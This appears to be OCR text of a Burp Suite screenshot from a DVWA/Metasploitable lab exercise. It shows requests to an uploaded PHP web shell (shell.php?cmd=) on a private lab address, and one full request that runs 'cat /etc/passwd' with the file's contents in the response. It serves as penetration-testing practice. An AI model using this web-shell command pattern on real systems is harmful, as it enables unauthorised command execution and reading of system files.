 9:07
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.100
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://192.168.50.100 GET /dvwa/favicon.ico
http://192.168.50.100 GET /dvwa/hackable/uploads/function.system
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php 200 420 HTML 11:27:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 231 11:29:41 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 1815 script 11:39:47 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 256 text 11:36:36 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 263 text 11:38:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd=s ✓ 200 231 11:36:32 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 321 text 11:39:26 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 240 text 11:38:00 9 Dec 2024
http://192.168.50.100 GET /dvwa/ids_log.php
http://192.168.50.100 GET /dvwa/instructions.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=feacf9bf3becdb31dd17f327f80ae3a2
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 17:39:25 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 1581
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
12 bin:x:2:2:bin:/bin:/bin/sh
13 sys:x:3:3:sys:/dev:/bin/sh
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/bin/sh
16 man:x:6:12:man:/var/cache/man:/bin/sh
17 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
18 mail:x:8:8:mail:/var/mail:/bin/sh
19 news:x:9:9:news:/var/spool/news:/bin/sh
20 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
21 proxy:x:13:13:proxy:/bin:/bin/sh
22 www-data:x:33:33:www-data:/var/www:/bin/sh
23 backup:x:34:34:backup:/var/backups:/bin/sh
24 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
25 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
27 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
28 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
29 dhcp:x:101:102::/nonexistent:/bin/false
30 syslog:x:102:103::/home/syslog:/bin/false
31 klog:x:103:104::/home/klog:/bin/false
32 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
33 msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
34 bind:x:105:113::/var/cache/bind:/bin/false
35 postfix:x:106:115::/var/spool/postfix:/bin/false
36 ftp:x:107:65534::/home/ftp:/bin/false
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes
Event log All issues Memory: 165.2MB